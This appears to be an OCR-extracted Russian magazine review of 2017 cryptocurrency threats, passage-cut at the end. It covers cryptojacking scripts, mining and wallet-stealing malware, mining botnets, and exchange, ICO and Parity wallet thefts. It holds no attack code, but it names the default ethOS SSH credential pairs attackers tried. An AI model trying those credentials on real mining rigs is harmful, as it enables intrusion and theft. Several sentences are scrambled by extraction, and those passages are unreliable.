

Курсы криптовалют в этом году демонстрируют рекордный рост, а СМИ практически каждый день сообщают о новых рекордах Bitcoin и рассказывают об огромном потенциале блокчейна. Минувшим летом из-за всеобщей «золотой лихорадки» видеокарты AMD (RX 470/480, RX580), а также почти вся серия 10xx Nvidia исчезли из магазинов, а оставшиеся в продаже карты выросли в цене в полтора-два раза и до сих пор не вернулись к норме. Поблагодарить за это, в числе прочего, следовало майнеров.

Совсем неудивительно, что злоумышленники все чаще предпочитают не майнить криптовалюту самостоятельно, а красть ее у других пользователей или использовать для этих целей мощности чужих компьютеров, серверов, смартфонов и любых других устройств.



### **Криптоджекинг**

Настоящая эпидемия криптоджекинга (cryptojacking) захлестнула интернет осенью 2017 года, и это явление продолжает закономерно развиваться и по сей день. Суть криптоджекинга предельно проста: в код сайтов внедряют специальные скрипты, которые конвертируют мощности CPU посетителей ресурса в криптовалюту. Фактически это простой майнинг через браузеры.

Основной толчок этому массовому явлению дали операторы торрент-трекера The Pirate Bay, которые в сентябре 2017 года провели испытания и временно встроили криптовалютный майнер в несколько страниц сайта. Тогда операторы трекера пояснили, что майнер может стать новым средством монетизации и поможет ресурсу в будущем полностью избавиться от традиционной рекламы. В октябре майнинговый скрипт для добычи криптовалюты Monero, предоставленный сервисом Coinhive, вновь вернулся на страницы трекера, и, похоже, на этот раз майнер «пришел, чтобы остаться».



До и после визита на The Pirate Bay

Сами по себе майнинговые сервисы нельзя назвать незаконными. Однако криптоджекинг становится все популярнее именно среди злоумышленников, а майнинговые скрипты далеко не всегда используются законным путем. К примеру, скрипты Coinhive уже приспособили для добавления скрытого майнера во взломанное расширение для Chrome, а также скрытые майнеры были обнаружены на многих ресурсах из топа Alexa (AirAsia, TuneProtect, официальный сайт Криштиану Роналду и другие). Хуже того, использовать скрипты проекта Coinhive начали некоторые Tor2Web прокси, скрытый майнер был найден и в моддинговой платформе для Grand Theft Auto V, FiveM.

Основная проблема заключается в том, что большинство ресурсов, встроивших майнеры в свои страницы, вообще не предупреждают пользователей о происходящем, а скрипты Coinhive и других аналогичных сервисов значительно нагружают CPU и оттягивают на себя почти все ресурсы систем посетителей. Кроме того, злоумышленники и операторы сайтов, желающие подзаработать, не предоставляют пользователям возможность отключения майнеров. Из-за этого многие ИБ-специалисты и компании рассматривают такие скрипты как малварь. К примеру, компания Cloudflare уже перешла к активным действиям и начала блокировать подобные ресурсы.

Впрочем, легитимное применение майнингу через браузеры тоже нашлось. К примеру, майнер Coinhive встроили в браузерное расширение Iridium, однако его разработчики уведомили об этом пользователей, предоставив им возможность отключить майнер при желании.

Похожим образом поступили и операторы закрытого торрент-трекера PublicHD. Пользователям ресурса предложили не просто майнить Monero на благо администраторов, но и поднимать таким образом свой рейтинг на трекере, то есть работа майнера зачтется бонусом к отданному и под-**HUMET upload credit.** 

Если в конце сентября 2017 года сервисов для браузерного майнинга насчитывалось совсем немного и большинство сайтов предпочитали услуги Coinhive, то уже спустя месяц ситуация кардинально поменялась. Первым конкурентом Coinhive стал аналогичный сервис Crypto-Loot, который тоже предложил операторам сайтов встроить в код страниц JavaScript и «копать» Monero, используя компьютеры пользователей.

Вскоре, помимо Coinhive и Crypto-Loot, в Сети уже можно было обнаружить и другие подобные решения, к примеру MineMyTraffic и JSEcoin. Также ИБ-специалист Трой Марш (Troy Mursch) нашел два китайских клона Coinhive (Coin Have и PPoi), а эксперты Microsoft заметили сервисы CoinBlind и Coin-Nebula. Два последних проекта даже не имеют собственных сайтов и, судя всему, ориентированы исключительно на хакерский андеграунд  $\overline{10}$ и нелегальное использование.

Пока пальму первенства уверенно удерживает Coinhive, и ИБ-специалисты даже запустили специальный сайт WhoRunsCoinhive, на котором можно проверить, какие ресурсы используют такие скрипты. Однако стоит помнить о том, что проблемными теперь могут оказаться не только сайты. Скрытые майнеры уже были адаптированы к формату плагинов для Word-

Press. Например, в официальном репозитории можно было обнаружить как минимум два таких решения: Simple Monero Miner - Coin Hive и Coin Hive Ultimate Plugin. Вскоре после их появления позицию по данному вопросу были вынуждены озвучить администраторы официального репозитория Word-Press.org. Они высказались против майнеров и заявили, что один плагин уже был блокирован именно из-за наличия майнера в коде.

Тем временем специалисты Trend Micro и вовсе сообщили, что им удалось обнаружить майнинговые скрипты в составе трех приложений для Android. Причем приложения Recitiamo Santo Rosario Free и SafetyNet Wireless App были свободно доступны в официальном каталоге Google Play. Все проверки безопасности Google не сумели выявить, что программы запускают майнер в фоновом режиме, с помощью WebView. Третье приложение и вовсе обходилось без этого, но использовало библиотеку CpuMiner, то есть майнило даже без открытия браузера. Исследователи Trend Micro с тревогой отмечают, что приложениям не нужно запрашивать никаких дополнительных разрешений для такой активности, а сама работа майнера может провоцировать перегрев мобильного устройства, значительно сокращать «срок жизни» батареи и, разумеется, сказываться на производительности девайса. Стоит заметить, что в настоящее время об браузерного майнинга защищают практически все антивирусные продукты и блокировщики рекламы, запрещающие работу скриптов. Также в Chrome Web Store можно найти специальные «противомайнинговые» расширения, и пользователь всегда может самостоятельно отключить JavaScript или установить соответственные дополнения для браузера (к примеру, NoScript и ScriptBlock). Сталкиваясь со всевозможными блокировками, преступники и владельцы сайтов лишь стали прибегать к различным ухищрениям. К примеру, в ноябре и декабре 2017 года ИБ-эксперты обнаружили, что майнеры научились маскировать свою деятельность и теперь скрываются за диспетчером тегов Google, интегрируются в популярные виджеты «живых чатов» (онлайн-консультантов) и даже обнаруживаются в составе скриптов, которые в соответствии с законами ЕС призваны информировать посетителей сайтов о том, что ресурс использует cookie.

К сожалению, на этом «гонка вооружений» определенно не заканчивается. Пока специалисты по информационной безопасности будут предлагать все новые способы блокировки браузерных майнеров, владельцы подобных сервисов и злоумышленники продолжат придумывать новые способы обхода этих запретов, ведь криптовалюта по-прежнему продолжает дорожать.

![](_page_7_Picture_19.jpeg)

### Скрытые майнеры и воры повсюду

Компрометация пользовательских браузеров и криптоджекинг - это лишь одна сторона медали. Еще в прошлом году эксперты фиксировали уверенный рост всевозможной малвари для майнинга, и в 2017 году эта тенденция не просто сохранилась, но продолжила развиваться.

Функции добычи криптовалюты или похищения учетных данных криптовалютных кошельков можно обнаружить едва ли не в каждой второй угрозе. Согласно данным «Лаборатории Касперского», если в 2013 году было найдено всего 205 тысяч атак таких вредоносов, то за первые восемь месяцев 2017 года их количество превысило 1,65 миллиона.

### Угрозы для домашних пользователей

Осенью 2017 года специалисты компании Trend Micro обнаружили новую версию известного шифровальщика Cerber, которая не только шифрует файлы жертв и вымогает у пострадавших выкуп, но и похищает криптовалюту и пароли от чужих кошельков.

Теперь известный вымогатель не сразу приступает к шифрованию файлов на зараженной машине. Вначале малварь ищет признаки криптовалютных кошельков Bitcoin Core, Electrum и Multibit и, если находит, похищает связанные с приложениями файлы wallet.dat (Bitcoin), \*.wallet (Multibit) и electrum.dat (Electrum). Конечно, эти файлы сами по себе не позволят преступникам похитить чужую криптовалюту, еще им понадобится пароль для доступа к кошельку. Но аналитики Trend Micro отмечают, что авторы малвари, очевидно, ищут новые способы монетизации своего «продукта», и совсем неудивительно, что они при этом обратили внимание на криптовалюту.

Все те же аналитики Trend Micro предупредили и о появлении майнингового трояна CoinMiner. По данным специалистов, распространение малвари трудно остановить или замедлить, так как вредонос использует украденный у АНБ эксплоит EternalBlue, который также применяли WannaCry и Not-Petya, и инструментарий WMI (Windows Management Instrumentation), как некогда делал нашумевший вредонос Stuxnet. Более того, благодаря использованию скриптов WMI вредонос не оставляет почти никаких следов в системе и работает в памяти устройства.

Еще одна старая и известная угроза, обзаведшаяся новой функциональностью, - это банкер TrickBot. Аналитики компании Forcepoint сообщили, что новейшие образцы TrickBot обладают интересной особенностью. В файле конфигурации малвари появился раздел, отвечающий за фишинговый оверлей для страницы входа на сайт Coinbase.com. Удивляться не приходится, ведь на сегодняшний день Coinbase - один из крупнейших криптовалютных веб-кошельков в мире.

Если кого-то смущает, что все перечисленные выше угрозы нацелены на пользователей Windows, заметим, что летом 2017 года специалисты компании Symantec представили отчет, посвященный самым заметным угрозам и событиям июня. Тогда одним из интересных наблюдений, сделанных аналитиками, стал внезапный рост «популярности» майнинговой малвари для Мас.

Оказалось, что майнинговый троян DevilRobber (он же Intego, Miner-D и OSX.Coinbitminer), впервые обнаруженный еще в 2011 году, начал стремительно набирать «популярность». Если в мае 2017 года доля DevilRobber составляла всего 2,4%, то уже в июне троян продемонстрировал взрывной рост и набрал 21,6%, в итоге заняв второе место в рейтинге наиболее распространенных угроз для Мас.

### Ботнеты и корпоративный сегмент

Продолжать перечисление майнинговой малвари, нацеленной на простых пользователей, можно очень долго, но общая идея уже ясна. Поэтому пора перейти к следующему «витку спирали» — к майнинговым ботнетам. Ботнеты, чья основная цель - добыча криптовалюты, появились отнюдь не недавно, но в 2017 году они значительно укрепили свои позиции.

![](_page_7_Figure_32.jpeg)

«Только за последний месяц мы обнаружили несколько крупных бот-сетей, направленных на получение прибыли от скрытого майнинга. Мы также отмечаем рост количества попыток установки майнеров на серверы организаций», - рассказывали эксперты «Лаборатории Касперского» в сентябре 2017 года.

В своем отчете специалисты «Лаборатории Касперского» сообщили, что чаще всего для скрытого майнинга выбираются Monero (XMR) и Zcash. Обе криптовалюты обладают свойством анонимности транзакций, что играет на руку злоумышленникам. По самым скромным оценкам исследователей, каждая майнинговая сеть в среднем приносит своим владельцам до 30 тысяч долларов в месяц.

![](_page_7_Figure_35.jpeg)

Days:  $\langle 100 \rangle$ 6 Average Total Hash Rate: (24h) 213.11 KH/s (12h) 214.28 KH/s (1h) NaN H/s (10m) 224.97 KH/s

На иллюстрации выше можно увидеть кошелек такого майнингового ботнета. В общей сложности на него было переведено 2289 XMR, что на момент выхода отчета было эквивалентно 208 299 долларам США. При условии, что обычный стационарный компьютер выдает мощность 30-100 хешей в секунду, можно подсчитать, что ботнет насчитывает приблизительно четыре тысячи машин.

О похожих наблюдениях писали и специалисты других компаний. Так, в мае 2017 года аналитики компании GuardiCore обнаружили ботнет, состоящий из 15 тысяч серверов, которые используются для майнинга криптовалюты и приносят своему оператору около тысячи долларов в день.

Данный ботнет возник еще в декабре 2016 года, но быстро разросся до 15 тысяч машин, работающих под управлением Windows Server, из которых примерно две тысячи активны ежедневно. Специалисты GuardiCore полагают,

### что оператор ботнета находится на территории Китая и, судя по обнаруженным в коде комментариям, скрывается под псевдонимом Bond007.01.

![](_page_7_Figure_41.jpeg)

![](_page_7_Picture_42.jpeg)

В основном Bond007.01 интересует Monero, но также зараженные серверы майнили Bytecoin, Riecoin и Zcash. Быстрый рост ботнета эксперты объяснили тем, что злоумышленник не жалел сил и времени на «развитие» BondNet.

Bond007.01 полагается на разные техники, комбинирует различные эксплоиты и брутфорс-атаки, взламывая как системы с ненадежными учетными данными RDP, так и более защищенные машины. В последнем случае злоумышленник эксплуатирует уязвимости в phpMyAdmin, JBoss, Oracle Web Application Testing Suite, ElasticSearch, MS SQL, Apache Tomcat, Oracle Weblogic и так далее.

Похожим образом действуют операторы другого ботнета, о котором в октябре предупредили специалисты компании ESET. Атакующие заражают веб-серверы майнером криптовалюты Monero (XMR), и операция продолжается как минимум с мая 2017 года.

Для скрытой установки майнера на веб-серверы атакующие используют CVE-2017-7269 - уязвимость службы WebDAV в операционной системе Windows Server 2003 R2, найденную в марте 2017 года. Злоумышленники, стоящие за данной кампанией, незначительно изменили легитимную и опенсорсную программу xmrig для добычи Monero, добавив в код адрес своего  $0.8.2.$ майнинговый ПУЛ URL кошелька  $\overline{M}$ (версия представленная 26 мая 2017 года).

На момент выхода отчета ESET сеть атакующих насчитывала несколько сот зараженных машин, которые добывали порядка 5,5 XMR в день. Итоговый заработок преступников за три месяца составил 420 XMR. При курсе 150 долларов за 1 XMR доход операторов майнера равнялся 825 долларам в день, то есть составил больше 63 тысяч долларов в общей сложности.

Можно смело сказать, что рост количества атак на корпоративные сети с целью майнинга криптовалют в этом году отметили практически все ИБ-компании. К примеру, по данным IBM X-Force, число таких атак возросло в шесть раз за период с января по август 2017 года.

Специалисты IBM пишут, что злоумышленники активно применяют стеганографию, то есть прячут вредоносный код в файлах изображений, которые затем размещают на зараженных серверах популярных CMS (WordPress, Joomla, JBoss и так далее). Для первичной компрометации серверов злоумышленники применяют самые разные техники, «обширные наборы эксплоитов» и CMDi (command injection).

Непосредственно для майнинга преступники чаще всего используют легитимный инструмент Minerd или его Linux-порт kworker. Также сообщается, что чаще всего атакующих интересуют вовсе не Bitcoin и Ethereum, а криптовалюты, которые работают с протоколом CryptoNote. В основном злоумышленники майнят Monero, но также их внимание привлекают Bytecoin (BCN), Boolberry (BBR), Dashcoin (DSH), DigitalNote (XDN), DarkNetCoin (DNC), Fantomcoin (FCN), Monero (XMR), Pebblecoin (XPB), Quazarcoin (QCN), Anonymous Electronic On-line Coin (AEON).

### Проблемы майнинговых устройств

Следует заострить внимание и на том, что домашние и корпоративные пользователи зачастую становятся жертвами преступников из-за собственной халатности. Выше уже неоднократно говорилось о том, что для компрометации серверов и пользовательских устройств злоумышленники эксплуатируют различные известные уязвимости. Но кроме этого, не обходится и без «излюбленной» головной боли ИБ-специалистов — плохих паролей, открытых портов и неправильно настроенных девайсов.

В августе 2017 года известный ИБ-специалист и глава организации GDI Foundation Виктор Геверс (Victor Gevers) рассказал о не совсем обычной находке. Он обнаружил в Сети 2893 устройства для майнинга Bitcoin, которые были доступны кому угодно посредством Telnet. Пароль не требовался. Все «асики» (от английского ASIC, application-specific integrated circuit) работали с одним пулом и, похоже, принадлежали одной компании-владельцу, которая, судя по IP-адресам, была каким-то образом связана с правительством Китая. Специалист предположил, что нашел целый «парк» устройств ZeusMiner THUNDER X3.

![](_page_7_Picture_54.jpeg)

Геверс наблюдал за происходящим два дня и уже собирался попытаться выйти на связь с неизвестным владельцем «шахты», но это не потребовалось. Похоже, после твита Геверса о проблеме кто-то уведомил хозяев уязвимых устройств о происходящем, и почти все они «пропали с радаров» специалиста и перестали быть доступны посредством Telnet.

В ноябре 2017 года очень похожую проблему заметили специалисты компании Bitdefender. Им удалось обнаружить атаку, направленную против оборудования для майнинга, работающего под управлением ethOS. Атакующие массово сканировали интернет в поисках таких майнеров, а затем пытались использовать учетные данные SSH по умолчанию. Если им удавалось получить доступ к системе, они попросту подменяли адрес Ethereum-кошелька владельца собственным.

Установленные специалистами ханипоты зафиксировали, что злоумышленники пытаются использовать для получения доступа к оборудованию два сочетания логина и пароля: ethos:live и root:live. Беглый поиск в Сети помог определить, что эти учетные данные используются по умолчанию в дистрибутиве ethOS, который предназначен для установки на GPU-майнеры, добывающие Ethereum, Zcash, Monero и так далее.

![](_page_7_Picture_58.jpeg)

### Взломы, кражи и неудавшиеся ICO Разумеется, интерес преступников к криптовалютам не ограничивается только скрытым майнингом и написанием новой малвари. В 2017 году множество компаний, обменников и других сервисов пострадали от прямых атак со стороны злоумышленников, в результате лишившись огромных сумм. Вспомним

наиболее крупные криптовалютные ограбления года. Настоящей чередой взломов ознаменовался июль 2017 года. Первым от хакерской атаки в начале месяца пострадал Classic Ether Wallet - кошелек для криптовалюты Ethereum Classic (ETC). Преступники применили социальную инженерию и сумели ввести в заблуждение сотрудников хостинг-провайдера 1on1, выдав себя за настоящих владельцев домена проекта. Перехватив контроль над доменом, неизвестные незамедлительно перенаправили пользователей на свой сервер, в результате чего чужие деньги оседали в их «карманах». Когда пользователи поняли, что происходит, поднялась паника, даже поступали предложения устроить DDoS-атаку на домен Classic Ether Wallet, чтобы увести его в офлайн, так как это казалось наиболее быстрым способом остановить деятельность злоумышленников. К счастью, идти на такие крайние меры не пришлось: уже через несколько часов администрация Classic Ether Wallet, при поддержке ИБ-экспертов, сумела убедить специалистов компании Cloudflare внести домен в черный список, что и спасло ситуацию. Ha Reddit пострадавшие пользователи поделились рядом ETC-адресов, на которые в итоге попали их средства. Удалось подсчитать, что суммарно злоумышленники успели похитить порядка 300 тысяч долларов США в ЕТСэквиваленте. Второй жертвой злоумышленников стала южнокорейская криптовалютная биржа Bithumb, четвертая по величине в мире. Еще в конце июня пользователи биржи заметили, что с их счетов начали пропадать крупные суммы (в основном Bitcoin и Ethereum). В первых числах июля администрация сервиса подтвердила, что происходящее — последствия хакерской атаки. Представители Bithumb рассказали СМИ, что неизвестные злоумышленники сумели скомпрометировать компьютер одного из сотрудников биржи, после чего получили доступ к информации о 31 800 пользователях ресурса (порядка 3% от всей пользовательской базы). В результате преступникам удалось похитить документы, содержащие имена пользователей, email-адреса и номера мобильных телефонов. При этом осталось не совсем ясным, как именно злоумышленники получили доступ к аккаунтам своих жертв и сумели похитить денежные средства. Судя по всему, в дело пошла социальная инженерия, основанная на украденных данных. Третьим пострадавшим сервисом стал израильский стартап CoinDash, который был взломан в ходе проведения ICO (Initial Coin Offering, первичного размещения токенов). ICO является своеобразным аналогом IPO. Посредством ICO стартапы, по сути, привлекают финансирование: за Bitcoin, Ethereum и другую криптовалюту инвесторы покупают у компании токены, которые могут использоваться для последующей оплаты услуг. Для компании это «живые» деньги, а для инвесторов, возможно, неплохое вложение, так как со временем токены имеют свойство прибавлять в цене. К сожалению, ICO CoinDash практически сразу обернулось провалом. Дело в том, что через три минуты после размещения токенов неизвестные злоумышленники скомпрометировали сайт CoinDash и подменили адрес официального Ethereum-кошелька собственным. Хотя взлом обнаружили быстро и разработчики CoinDash немедленно остановили ICO (которое должно было длиться 28 дней), увели сайт в офлайн и предупредили пользователей об атаке через официальный твиттер и канал Slack, было уже поздно. Дело в том, что только за первые пять минут после взлома на кошелек хакеров перевели более 6 миллионов долларов. В итоге злоумышленники «заработали» 43 488 Ethereum (8,3 миллиона долларов по курсу на тот момент). Редкий случай, но эта история имеет почти хороший конец. Спустя два месяца после инцидента представители CoinDash неожиданно сообщили, что злоумышленники вернули на один из кошельков компании 10 000 ЕТН, то есть почти 3 миллиона долларов по курсу на тот момент. Что именно толкнуло хакеров на этот шаг, неизвестно. Руководители CoinDash подчеркнули, что преступники не выходили с ними на связь и не делали никаких официальных заявлений, поэтому об их мотивах остается лишь догадываться. Четвертый взлом был очень похож на произошедшее с CoinDash: во время ICO платформу Veritaseum взломали неизвестные лица. Хотя количество похищенных токенов оказалось «ничтожным» (всего 0,07%), в долларовом эквиваленте ограбление все же выглядело внушительно. Так, основатель Veritaseum Регги Миддлтон (Reggie Middleton) сообщил, что на продаже токенов злоумышленники «заработали» 8,4 миллиона долларов. Изначально средства осели на двух Ethereum-кошельках, но вскоре были переведены на другие аккаунты, так как взломщики начали отмывать похищенное. К счастью для пользователей, украденные токены принадлежали самой Veritaseum, то есть пользователи не понесли никаких финансовых потерь и не возникло необходимости выкупать токены обратно. Пятым инцидентом стала уязвимость в Ethereum-кошельке Parity, которая привела к хищению 30 миллионов долларов. Неизвестные воспользовались багом в контракте с мультиподписью, который позволял им похищать средства из чужих кошельков. В результате действий хакеров пострадали все пользователи, имевшие дело с кошельками с мультиподписью, созданными раньше 19 июля 2017 года. В карманах преступников осело 153 000 ЕТН, то есть порядка 30 миллионов долларов на тот момент. Атака произошла 19 июля 2017 года и была практически сразу замечена разработчиками. Также помогать пострадавшим оперативно взялась группа энтузиастов, называющих себя The White Hat Group. В состав The White Hat Group вошли ИБ-эксперты и члены Ethereum Project. Воспользовавшись тем же эксплоитом, что и злоумышленники, ИБ-специалисты начали спасать деньги пользователей, переводя их на не подверженный багу кошелек. В результате в руках группы оказалось 377 105 ЕТН, то есть более 85 миллионов долларов, которые white hat'ы начали возвращать законным владельцам после устранения бага. Разработчики Parity сообщили, что суммарно насчитывалось 596 уязвимых кошельков и основной удар злоумышленников пришелся на три из них (к примеру, о краже 82 000 ЕТН заявили разработчики проекта Aeternity). Согласно официальным данным, возможность эксплуатации бага была благополучно закрыта. Разработчики извинились за случившееся и обещали запустить собственную bug bounty программу, чтобы впредь не допускать подобных ошибок. Увы, сдержать это обещание команда стартапа в итоге не сумела. В ноябре 2017-го разработчики опубликовали в блоге предупреждение, сообщавшее, что в библиотеке, отвечающей за работу смарт-контракта, который используют кошельки с мультиподписью, был обнаружен критический баг. Уязвимость позволяла превратить проблемную библиотеку/контракт в обычный кошелек с мультиподписью, а затем стать его владельцем, задействовав функцию initWallet. Именно это проделал некто, известный под псевдонимом Devops 199. Случайно (?) обнаружив баг и получив полный контроль, Devops 199 отдал команду на самоуничтожение контракта, что вывело из строя множество кошельков с мультиподписью, а все средства на них оказались блокированы. Позже Devops 199 уверял, что не осознавал последствия своих действий, так как он новичок в области криптовалют вообще и Ethereum в частности. Как оказалось, к появлению фатальной ошибки в коде привели летние изменения, сделанные наспех после описанной атаки. Хотя изначально сообщалось, что действия Devops 199 привели к «заморозке» 300 миллионов долопубликованному командой Parity отчету согласно ларов, пострадали 587 кошельков и заблокированными оказались средства в размере 513 774 ЕТН (порядка 160 миллионов долларов по курсу на тот период). признали, пользователь GitHub, Разработчики ЧTО **ИЗВЕСТНЫЙ** под ником 3esmit, предупреждал компанию о проблеме еще минувшим летом и даже предлагал способы ее исправления. Представители Parity уверяют, что восприняли предложение пользователя со всей серьезностью и оценили его по достоинству, якобы в будущем Parity должен был получить соответствующий апдейт, однако написать и выпустить его разработчики не успели. Devops 199 нашел баг раньше. Создатели Parity до сих пор не придумали, 